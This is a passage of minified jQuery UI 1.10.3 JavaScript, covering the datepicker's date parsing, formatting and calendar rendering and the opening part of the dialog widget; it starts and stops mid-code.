d,e=a(b),f=this._getInst(e[0]);c=null!=c?c:this._formatDate(f),f.input&&f.input.val(c),this._updateAlternate(f),d=this._get(f,"onSelect"),d?d.apply(f.input?f.input[0]:null,[c,f]):f.input&&f.input.trigger("change"),f.inline?this._updateDatepicker(f):(this._hideDatepicker(),this._lastInput=f.input[0],"object"!=typeof f.input[0]&&f.input.focus(),this._lastInput=null)},_updateAlternate:function(b){var c,d,e,f=this._get(b,"altField");f&&(c=this._get(b,"altFormat")||this._get(b,"dateFormat"),d=this._getDate(b),e=this.formatDate(c,d,this._getFormatConfig(b)),a(f).each(function(){a(this).val(e)}))},noWeekends:function(a){var b=a.getDay();return[b>0&&b<6,""]},iso8601Week:function(a){var b,c=new Date(a.getTime());return c.setDate(c.getDate()+4-(c.getDay()||7)),b=c.getTime(),c.setMonth(0),c.setDate(1),Math.floor(Math.round((b-c)/864e5)/7)+1},parseDate:function(b,c,d){if(null==b||null==c)throw"Invalid arguments";if(c="object"==typeof c?c.toString():c+"",""===c)return null;var e,f,g,t,h=0,i=(d?d.shortYearCutoff:null)||this._defaults.shortYearCutoff,j="string"!=typeof i?i:(new Date).getFullYear()%100+parseInt(i,10),k=(d?d.dayNamesShort:null)||this._defaults.dayNamesShort,l=(d?d.dayNames:null)||this._defaults.dayNames,m=(d?d.monthNamesShort:null)||this._defaults.monthNamesShort,n=(d?d.monthNames:null)||this._defaults.monthNames,o=-1,p=-1,q=-1,r=-1,s=!1,u=function(a){var c=e+1<b.length&&b.charAt(e+1)===a;return c&&e++,c},v=function(a){var b=u(a),d="@"===a?14:"!"===a?20:"y"===a&&b?4:"o"===a?3:2,e=new RegExp("^\\d{1,"+d+"}"),f=c.substring(h).match(e);if(!f)throw"Missing number at position "+h;return h+=f[0].length,parseInt(f[0],10)},w=function(b,d,e){var f=-1,g=a.map(u(b)?e:d,function(a,b){return[[b,a]]}).sort(function(a,b){return-(a[1].length-b[1].length)});if(a.each(g,function(a,b){var d=b[1];if(c.substr(h,d.length).toLowerCase()===d.toLowerCase())return f=b[0],h+=d.length,!1}),f!==-1)return f+1;throw"Unknown name at position "+h},x=function(){if(c.charAt(h)!==b.charAt(e))throw"Unexpected literal at position "+h;h++};for(e=0;e<b.length;e++)if(s)"'"!==b.charAt(e)||u("'")?x():s=!1;else switch(b.charAt(e)){case"d":q=v("d");break;case"D":w("D",k,l);break;case"o":r=v("o");break;case"m":p=v("m");break;case"M":p=w("M",m,n);break;case"y":o=v("y");break;case"@":t=new Date(v("@")),o=t.getFullYear(),p=t.getMonth()+1,q=t.getDate();break;case"!":t=new Date((v("!")-this._ticksTo1970)/1e4),o=t.getFullYear(),p=t.getMonth()+1,q=t.getDate();break;case"'":u("'")?x():s=!0;break;default:x()}if(h<c.length&&(g=c.substr(h),!/^\s+/.test(g)))throw"Extra/unparsed characters found in date: "+g;if(o===-1?o=(new Date).getFullYear():o<100&&(o+=(new Date).getFullYear()-(new Date).getFullYear()%100+(o<=j?0:-100)),r>-1)for(p=1,q=r;;){if(f=this._getDaysInMonth(o,p-1),q<=f)break;p++,q-=f}if(t=this._daylightSavingAdjust(new Date(o,p-1,q)),t.getFullYear()!==o||t.getMonth()+1!==p||t.getDate()!==q)throw"Invalid date";return t},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(a,b,c){if(!b)return"";var d,e=(c?c.dayNamesShort:null)||this._defaults.dayNamesShort,f=(c?c.dayNames:null)||this._defaults.dayNames,g=(c?c.monthNamesShort:null)||this._defaults.monthNamesShort,h=(c?c.monthNames:null)||this._defaults.monthNames,i=function(b){var c=d+1<a.length&&a.charAt(d+1)===b;return c&&d++,c},j=function(a,b,c){var d=""+b;if(i(a))for(;d.length<c;)d="0"+d;return d},k=function(a,b,c,d){return i(a)?d[b]:c[b]},l="",m=!1;if(b)for(d=0;d<a.length;d++)if(m)"'"!==a.charAt(d)||i("'")?l+=a.charAt(d):m=!1;else switch(a.charAt(d)){case"d":l+=j("d",b.getDate(),2);break;case"D":l+=k("D",b.getDay(),e,f);break;case"o":l+=j("o",Math.round((new Date(b.getFullYear(),b.getMonth(),b.getDate()).getTime()-new Date(b.getFullYear(),0,0).getTime())/864e5),3);break;case"m":l+=j("m",b.getMonth()+1,2);break;case"M":l+=k("M",b.getMonth(),g,h);break;case"y":l+=i("y")?b.getFullYear():(b.getYear()%100<10?"0":"")+b.getYear()%100;break;case"@":l+=b.getTime();break;case"!":l+=1e4*b.getTime()+this._ticksTo1970;break;case"'":i("'")?l+="'":m=!0;break;default:l+=a.charAt(d)}return l},_possibleChars:function(a){var b,c="",d=!1,e=function(c){var d=b+1<a.length&&a.charAt(b+1)===c;return d&&b++,d};for(b=0;b<a.length;b++)if(d)"'"!==a.charAt(b)||e("'")?c+=a.charAt(b):d=!1;else switch(a.charAt(b)){case"d":case"m":case"y":case"@":c+="0123456789";break;case"D":case"M":return null;case"'":e("'")?c+="'":d=!0;break;default:c+=a.charAt(b)}return c},_get:function(a,c){return a.settings[c]!==b?a.settings[c]:this._defaults[c]},_setDateFromField:function(a,b){if(a.input.val()!==a.lastVal){var c=this._get(a,"dateFormat"),d=a.lastVal=a.input?a.input.val():null,e=this._getDefaultDate(a),f=e,g=this._getFormatConfig(a);try{f=this.parseDate(c,d,g)||e}catch(a){d=b?"":d}a.selectedDay=f.getDate(),a.drawMonth=a.selectedMonth=f.getMonth(),a.drawYear=a.selectedYear=f.getFullYear(),a.currentDay=d?f.getDate():0,a.currentMonth=d?f.getMonth():0,a.currentYear=d?f.getFullYear():0,this._adjustInstDate(a)}},_getDefaultDate:function(a){return this._restrictMinMax(a,this._determineDate(a,this._get(a,"defaultDate"),new Date))},_determineDate:function(b,c,d){var e=function(a){var b=new Date;return b.setDate(b.getDate()+a),b},f=function(c){try{return a.datepicker.parseDate(a.datepicker._get(b,"dateFormat"),c,a.datepicker._getFormatConfig(b))}catch(a){}for(var d=(c.toLowerCase().match(/^c/)?a.datepicker._getDate(b):null)||new Date,e=d.getFullYear(),f=d.getMonth(),g=d.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,i=h.exec(c);i;){switch(i[2]||"d"){case"d":case"D":g+=parseInt(i[1],10);break;case"w":case"W":g+=7*parseInt(i[1],10);break;case"m":case"M":f+=parseInt(i[1],10),g=Math.min(g,a.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(i[1],10),g=Math.min(g,a.datepicker._getDaysInMonth(e,f))}i=h.exec(c)}return new Date(e,f,g)},g=null==c||""===c?d:"string"==typeof c?f(c):"number"==typeof c?isNaN(c)?d:e(c):new Date(c.getTime());return g=g&&"Invalid Date"===g.toString()?d:g,g&&(g.setHours(0),g.setMinutes(0),g.setSeconds(0),g.setMilliseconds(0)),this._daylightSavingAdjust(g)},_daylightSavingAdjust:function(a){return a?(a.setHours(a.getHours()>12?a.getHours()+2:0),a):null},_setDate:function(a,b,c){var d=!b,e=a.selectedMonth,f=a.selectedYear,g=this._restrictMinMax(a,this._determineDate(a,b,new Date));a.selectedDay=a.currentDay=g.getDate(),a.drawMonth=a.selectedMonth=a.currentMonth=g.getMonth(),a.drawYear=a.selectedYear=a.currentYear=g.getFullYear(),e===a.selectedMonth&&f===a.selectedYear||c||this._notifyChange(a),this._adjustInstDate(a),a.input&&a.input.val(d?"":this._formatDate(a))},_getDate:function(a){var b=!a.currentYear||a.input&&""===a.input.val()?null:this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return b},_attachHandlers:function(b){var c=this._get(b,"stepMonths"),d="#"+b.id.replace(/\\\\/g,"\\");b.dpDiv.find("[data-handler]").map(function(){var b={prev:function(){a.datepicker._adjustDate(d,-c,"M")},next:function(){a.datepicker._adjustDate(d,+c,"M")},hide:function(){a.datepicker._hideDatepicker()},today:function(){a.datepicker._gotoToday(d)},selectDay:function(){return a.datepicker._selectDay(d,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return a.datepicker._selectMonthYear(d,this,"M"),!1},selectYear:function(){return a.datepicker._selectMonthYear(d,this,"Y"),!1}};a(this).bind(this.getAttribute("data-event"),b[this.getAttribute("data-handler")])})},_generateHTML:function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O=new Date,P=this._daylightSavingAdjust(new Date(O.getFullYear(),O.getMonth(),O.getDate())),Q=this._get(a,"isRTL"),R=this._get(a,"showButtonPanel"),S=this._get(a,"hideIfNoPrevNext"),T=this._get(a,"navigationAsDateFormat"),U=this._getNumberOfMonths(a),V=this._get(a,"showCurrentAtPos"),W=this._get(a,"stepMonths"),X=1!==U[0]||1!==U[1],Y=this._daylightSavingAdjust(a.currentDay?new Date(a.currentYear,a.currentMonth,a.currentDay):new Date(9999,9,9)),Z=this._getMinMaxDate(a,"min"),$=this._getMinMaxDate(a,"max"),_=a.drawMonth-V,aa=a.drawYear;if(_<0&&(_+=12,aa--),$)for(b=this._daylightSavingAdjust(new Date($.getFullYear(),$.getMonth()-U[0]*U[1]+1,$.getDate())),b=Z&&b<Z?Z:b;this._daylightSavingAdjust(new Date(aa,_,1))>b;)_--,_<0&&(_=11,aa--);for(a.drawMonth=_,a.drawYear=aa,c=this._get(a,"prevText"),c=T?this.formatDate(c,this._daylightSavingAdjust(new Date(aa,_-W,1)),this._getFormatConfig(a)):c,d=this._canAdjustMonth(a,-1,aa,_)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+c+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"e":"w")+"'>"+c+"</span></a>":S?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+c+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"e":"w")+"'>"+c+"</span></a>",e=this._get(a,"nextText"),e=T?this.formatDate(e,this._daylightSavingAdjust(new Date(aa,_+W,1)),this._getFormatConfig(a)):e,f=this._canAdjustMonth(a,1,aa,_)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"w":"e")+"'>"+e+"</span></a>":S?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+e+"'><span class='ui-icon ui-icon-circle-triangle-"+(Q?"w":"e")+"'>"+e+"</span></a>",g=this._get(a,"currentText"),h=this._get(a,"gotoCurrent")&&a.currentDay?Y:P,g=T?this.formatDate(g,h,this._getFormatConfig(a)):g,i=a.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(a,"closeText")+"</button>",j=R?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Q?i:"")+(this._isInRange(a,h)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+g+"</button>":"")+(Q?"":i)+"</div>":"",k=parseInt(this._get(a,"firstDay"),10),k=isNaN(k)?0:k,l=this._get(a,"showWeek"),m=this._get(a,"dayNames"),n=this._get(a,"dayNamesMin"),o=this._get(a,"monthNames"),p=this._get(a,"monthNamesShort"),q=this._get(a,"beforeShowDay"),r=this._get(a,"showOtherMonths"),s=this._get(a,"selectOtherMonths"),t=this._getDefaultDate(a),u="",w=0;w<U[0];w++){for(x="",this.maxRows=4,y=0;y<U[1];y++){if(z=this._daylightSavingAdjust(new Date(aa,_,a.selectedDay)),A=" ui-corner-all",B="",X){if(B+="<div class='ui-datepicker-group",U[1]>1)switch(y){case 0:B+=" ui-datepicker-group-first",A=" ui-corner-"+(Q?"right":"left");break;case U[1]-1:B+=" ui-datepicker-group-last",A=" ui-corner-"+(Q?"left":"right");break;default:B+=" ui-datepicker-group-middle",A=""}B+="'>"}for(B+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+A+"'>"+(/all|left/.test(A)&&0===w?Q?f:d:"")+(/all|right/.test(A)&&0===w?Q?d:f:"")+this._generateMonthYearHeader(a,_,aa,Z,$,w>0||y>0,o,p)+"</div><table class='ui-datepicker-calendar'><thead><tr>",C=l?"<th class='ui-datepicker-week-col'>"+this._get(a,"weekHeader")+"</th>":"",v=0;v<7;v++)D=(v+k)%7,C+="<th"+((v+k+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+m[D]+"'>"+n[D]+"</span></th>";for(B+=C+"</tr></thead><tbody>",E=this._getDaysInMonth(aa,_),aa===a.selectedYear&&_===a.selectedMonth&&(a.selectedDay=Math.min(a.selectedDay,E)),F=(this._getFirstDayOfMonth(aa,_)-k+7)%7,G=Math.ceil((F+E)/7),H=X&&this.maxRows>G?this.maxRows:G,this.maxRows=H,I=this._daylightSavingAdjust(new Date(aa,_,1-F)),J=0;J<H;J++){for(B+="<tr>",K=l?"<td class='ui-datepicker-week-col'>"+this._get(a,"calculateWeek")(I)+"</td>":"",v=0;v<7;v++)L=q?q.apply(a.input?a.input[0]:null,[I]):[!0,""],M=I.getMonth()!==_,N=M&&!s||!L[0]||Z&&I<Z||$&&I>$,K+="<td class='"+((v+k+6)%7>=5?" ui-datepicker-week-end":"")+(M?" ui-datepicker-other-month":"")+(I.getTime()===z.getTime()&&_===a.selectedMonth&&a._keyEvent||t.getTime()===I.getTime()&&t.getTime()===z.getTime()?" "+this._dayOverClass:"")+(N?" "+this._unselectableClass+" ui-state-disabled":"")+(M&&!r?"":" "+L[1]+(I.getTime()===Y.getTime()?" "+this._currentClass:"")+(I.getTime()===P.getTime()?" ui-datepicker-today":""))+"'"+(M&&!r||!L[2]?"":" title='"+L[2].replace(/'/g,"&#39;")+"'")+(N?"":" data-handler='selectDay' data-event='click' data-month='"+I.getMonth()+"' data-year='"+I.getFullYear()+"'")+">"+(M&&!r?"&#xa0;":N?"<span class='ui-state-default'>"+I.getDate()+"</span>":"<a class='ui-state-default"+(I.getTime()===P.getTime()?" ui-state-highlight":"")+(I.getTime()===Y.getTime()?" ui-state-active":"")+(M?" ui-priority-secondary":"")+"' href='#'>"+I.getDate()+"</a>")+"</td>",I.setDate(I.getDate()+1),I=this._daylightSavingAdjust(I);B+=K+"</tr>"}_++,_>11&&(_=0,aa++),B+="</tbody></table>"+(X?"</div>"+(U[0]>0&&y===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=B}u+=x}return u+=j,a._keyEvent=!1,u},_generateMonthYearHeader:function(a,b,c,d,e,f,g,h){var i,j,k,l,m,n,o,p,q=this._get(a,"changeMonth"),r=this._get(a,"changeYear"),s=this._get(a,"showMonthAfterYear"),t="<div class='ui-datepicker-title'>",u="";if(f||!q)u+="<span class='ui-datepicker-month'>"+g[b]+"</span>";else{for(i=d&&d.getFullYear()===c,j=e&&e.getFullYear()===c,u+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",k=0;k<12;k++)(!i||k>=d.getMonth())&&(!j||k<=e.getMonth())&&(u+="<option value='"+k+"'"+(k===b?" selected='selected'":"")+">"+h[k]+"</option>");u+="</select>"}if(s||(t+=u+(!f&&q&&r?"":"&#xa0;")),!a.yearshtml)if(a.yearshtml="",f||!r)t+="<span class='ui-datepicker-year'>"+c+"</span>";else{for(l=this._get(a,"yearRange").split(":"),m=(new Date).getFullYear(),n=function(a){var b=a.match(/c[+\-].*/)?c+parseInt(a.substring(1),10):a.match(/[+\-].*/)?m+parseInt(a,10):parseInt(a,10);return isNaN(b)?m:b},o=n(l[0]),p=Math.max(o,n(l[1]||"")),o=d?Math.max(o,d.getFullYear()):o,p=e?Math.min(p,e.getFullYear()):p,a.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";o<=p;o++)a.yearshtml+="<option value='"+o+"'"+(o===c?" selected='selected'":"")+">"+o+"</option>";a.yearshtml+="</select>",t+=a.yearshtml,a.yearshtml=null}return t+=this._get(a,"yearSuffix"),s&&(t+=(!f&&q&&r?"":"&#xa0;")+u),t+="</div>"},_adjustInstDate:function(a,b,c){var d=a.drawYear+("Y"===c?b:0),e=a.drawMonth+("M"===c?b:0),f=Math.min(a.selectedDay,this._getDaysInMonth(d,e))+("D"===c?b:0),g=this._restrictMinMax(a,this._daylightSavingAdjust(new Date(d,e,f)));a.selectedDay=g.getDate(),a.drawMonth=a.selectedMonth=g.getMonth(),a.drawYear=a.selectedYear=g.getFullYear(),"M"!==c&&"Y"!==c||this._notifyChange(a)},_restrictMinMax:function(a,b){var c=this._getMinMaxDate(a,"min"),d=this._getMinMaxDate(a,"max"),e=c&&b<c?c:b;return d&&e>d?d:e},_notifyChange:function(a){var b=this._get(a,"onChangeMonthYear");b&&b.apply(a.input?a.input[0]:null,[a.selectedYear,a.selectedMonth+1,a])},_getNumberOfMonths:function(a){var b=this._get(a,"numberOfMonths");return null==b?[1,1]:"number"==typeof b?[1,b]:b},_getMinMaxDate:function(a,b){return this._determineDate(a,this._get(a,b+"Date"),null)},_getDaysInMonth:function(a,b){return 32-this._daylightSavingAdjust(new Date(a,b,32)).getDate()},_getFirstDayOfMonth:function(a,b){return new Date(a,b,1).getDay()},_canAdjustMonth:function(a,b,c,d){var e=this._getNumberOfMonths(a),f=this._daylightSavingAdjust(new Date(c,d+(b<0?b:e[0]*e[1]),1));return b<0&&f.setDate(this._getDaysInMonth(f.getFullYear(),f.getMonth())),this._isInRange(a,f)},_isInRange:function(a,b){var c,d,e=this._getMinMaxDate(a,"min"),f=this._getMinMaxDate(a,"max"),g=null,h=null,i=this._get(a,"yearRange");return i&&(c=i.split(":"),d=(new Date).getFullYear(),g=parseInt(c[0],10),h=parseInt(c[1],10),c[0].match(/[+\-].*/)&&(g+=d),c[1].match(/[+\-].*/)&&(h+=d)),(!e||b.getTime()>=e.getTime())&&(!f||b.getTime()<=f.getTime())&&(!g||b.getFullYear()>=g)&&(!h||b.getFullYear()<=h)},_getFormatConfig:function(a){var b=this._get(a,"shortYearCutoff");return b="string"!=typeof b?b:(new Date).getFullYear()%100+parseInt(b,10),{shortYearCutoff:b,dayNamesShort:this._get(a,"dayNamesShort"),dayNames:this._get(a,"dayNames"),monthNamesShort:this._get(a,"monthNamesShort"),monthNames:this._get(a,"monthNames")}},_formatDate:function(a,b,c,d){b||(a.currentDay=a.selectedDay,a.currentMonth=a.selectedMonth,a.currentYear=a.selectedYear);var e=b?"object"==typeof b?b:this._daylightSavingAdjust(new Date(d,c,b)):this._daylightSavingAdjust(new Date(a.currentYear,a.currentMonth,a.currentDay));return this.formatDate(this._get(a,"dateFormat"),e,this._getFormatConfig(a))}}),a.fn.datepicker=function(b){if(!this.length)return this;a.datepicker.initialized||(a(document).mousedown(a.datepicker._checkExternalClick),a.datepicker.initialized=!0),0===a("#"+a.datepicker._mainDivId).length&&a("body").append(a.datepicker.dpDiv);var c=Array.prototype.slice.call(arguments,1);return"string"!=typeof b||"isDisabled"!==b&&"getDate"!==b&&"widget"!==b?"option"===b&&2===arguments.length&&"string"==typeof arguments[1]?a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this[0]].concat(c)):this.each(function(){"string"==typeof b?a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this].concat(c)):a.datepicker._attachDatepicker(this,b)}):a.datepicker["_"+b+"Datepicker"].apply(a.datepicker,[this[0]].concat(c))},a.datepicker=new e,a.datepicker.initialized=!1,a.datepicker.uuid=(new Date).getTime(),a.datepicker.version="1.10.3"}(jQuery),function(a,b){var c={buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},d={maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0};a.widget("ui.dialog",{version:"1.10.3",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(b){var c=a(this).css(b).offset().top;c<0&&a(this).css("top",b.top-c)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&a.fn.draggable&&this._makeDraggable(),this.options.resizable&&a.fn.resizable&&this._makeResizable(),this._isOpen=!1},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var b=this.options.appendTo;return b&&(b.jquery||b.nodeType)?a(b):this.document.find(b||"body").eq(0)},_destroy:function(){var a,b=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),a=b.parent.children().eq(b.index),a.length&&a[0]!==this.element[0]?a.before(this.element):b.parent.append(this.element)},widget:function(){return this.uiDialog},disable:a.noop,enable:a.noop,close:function(b){var c=this;this._isOpen&&this._trigger("beforeClose",b)!==!1&&(this._isOpen=!1,this._destroyOverlay(),this.opener.filter(":focusable").focus().length||a(this.document[0].activeElement).blur(),this._hide(this.uiDialog,this.options.hide,function(){c._trigger("close",b)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(a,b){var c=!!this.uiDialog.nextAll(":visible").insertBefore(this.uiDialog).length;return c&&!b&&this._trigger("focus",a),c},open:function(){var b=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=a(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this._show(this.uiDialog,this.options.show,function(){b._focusTabbable(),b._trigger("focus")}),void this._trigger("open"))},_focusTabbable:function(){var a=this.element.find("[autofocus]");a.length||(a=this.element.find(":tabbable")),a.length||(a=this.uiDialogButtonPane.find(":tabbable")),a.length||(a=this.uiDialogTitlebarClose.filter(":tabbable")),a.length||(a=this.uiDialog),a.eq(0).focus()},_keepFocus:function(b){function c(){var b=this.document[0].activeElement,c=this.uiDialog[0]===b||a.contains(this.uiDialog[0],b);c||this._focusTabbable()}b.preventDefault(),c.call(this),this._delay(c)},_createWrapper:function(){this.uiDialog=a("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(b){if(this.options.closeOnEscape&&!b.isDefaultPrevented()&&b.keyCode&&b.keyCode===a.ui.keyCode.ESCAPE)return b.preventDefault(),void this.close(b);if(b.keyCode===a.ui.keyCode.TAB){var c=this.uiDialog.find(":tabbable"),d=c.filter(":first"),e=c.filter(":last");b.target!==e[0]&&b.target!==this.uiDialog[0]||b.shiftKey?b.target!==d[0]&&b.target!==this.uiDialog[0]||!b.shiftKey||(e.focus(1),b.preventDefault()):(d.focus(1),b.preventDefault())}},mousedown:function(a){this._moveToTop(a)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var b;this.uiDialogTitlebar=a("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(b){a(b.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=a("<button></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(a){a.preventDefault(),this.close(a)}}),b=a("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(b),this.uiDialog.attr({"aria-labelledby":b.attr("id")})},_title:function(a){this.options.title||a.html("&#160;"),a.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=a("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=a("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var b=this,c=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),a.isEmptyObject(c)||a.isArray(c)&&!c.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(a.each(c,function(c,d){var e,f;d=a.isFunction(d)?{click:d,text:c}:d,d=a.extend({type:"button"},d),e=d.click,d.click=function(){e.apply(b.element[0],arguments)},f={icons:d.icons,text:d.showText},delete d.icons,delete d.showText,a("<button></button>",d).button(f).appendTo(b.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function d(a){return{position:a.position,offset:a.offset}}var b=this,c=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(c,e){a(this).addClass("ui-dialog-dragging"),b._blockFrames(),b._trigger("dragStart",c,d(e))},drag:function(a,c){b._trigger("drag",a,d(c))},stop:function(e,f){c.position=[f.position.left-b.document.scrollLeft(),f.position.top-b.document.scrollTop()],a(this).removeClass("ui-dialog-dragging"),b._unblockFrames(),b._trigger("dragStop",e,d(f))}})},_makeResizable:function(){function g(a){return{originalPosition:a.originalPosition,originalSize:a.originalSize,position:a.position,size:a.size}}var b=this,c=this.options,d=c.resizable,e=this.uiDialog.css("position"),f="string"==typeof d?d:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:c.maxWidth,maxHeight:c.maxHeight,minWidth:c.minWidth,minHeight:this._minHeight(),handles:f,start:function(c,d){a(this).addClass("ui-dialog-resizing"),b._blockFrames(),b._trigger("resizeStart",c,g(d))},resize:function(a,c){b._trigger("resize",a,g(c))},stop:function(d,e){c.height=a(this).height(),c.width=a(this).width(),a(this).removeClass("ui-dialog-resizing"),b._unblockFrames(),b._trigger("resizeStop",d,g(e))}}).css("position",e)},_minHeight:function(){var a=this.options;return"auto"===a.height?a.minHeight:Math.min(a.minHeight,a.height)},_position:function(){var a=this.uiDialog.is(":visible");a||this.uiDialog.show(),this.uiDialog.position(this.options.position),a||this.uiDialog.hide()},_setOptions:function(b){var e=this,f=!1,g={};a.each(b,function(a,b){e._setOption(a,b),a in c&&(f=!0),a in d&&(g[a]=b)}),f&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",g)},_setOption:function(a,b){var c,d,e=this.uiDialog;"dialogClass"===a&&e.removeClass(this.options.dialogClass).addClass(b),"disabled"!==a&&(this._super(a,b),"appendTo"===a&&this.uiDialog.appendTo(this._appendTo()),"buttons"===a&&this._createButtons(),"closeText"===a&&this.uiDialogTitlebarClose.button({label:""+b}),"draggable"===a&&(c=e.is(":data(ui-draggable)"),c&&!b&&e.draggable("destroy"),!c&&b&&this._makeDraggable()),"position"===a&&this._position(),"resizable"===a&&(d=e.is(":data(ui-resizable)"),d&&!b&&e.resizable("destroy"),d&&"string"==typeof b&&e.resizable("option","handles",b),d||b===!1||this._makeResizable()),"title"===a&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var a,b,c,d=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),d.minWidth>d.width&&(d.width=d.minWidth),a=this.uiDialog.css({height:"auto",width:d.width}).outerHeight(),b=Math.max(0,d.minHeight-a),c="number"==typeof d.maxHeight?Math.max(0,d.maxHeight-a):"none","auto"===d.height?this.element.css({minHeight:b,maxHeight:c,height:"auto"}):this.element.height(Math.max(0,d.height-a)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var b=a(this);return a("<div>").css({position:"absolute",width:b.outerWidth(),height:b.outerHeight()}).appendTo(b.parent()).offset(b.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(b){return!!a(b.target).closest(".ui-dialog").length||!!a(b.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var b=this,c=this.widgetFullName;a.ui.dialog.overlayInstances||this._delay(function(){a.ui.dialog.overlayInstances&&this.document.bind("focusin.dialog",function(d){b._allowInteraction(d)||(d.preventDefault(),a(".ui-dialog:visible:last .ui-dialog-content").data(c)._focusTabbable())})}),this.overlay=a("<div>").addClass("ui-widget-overlay 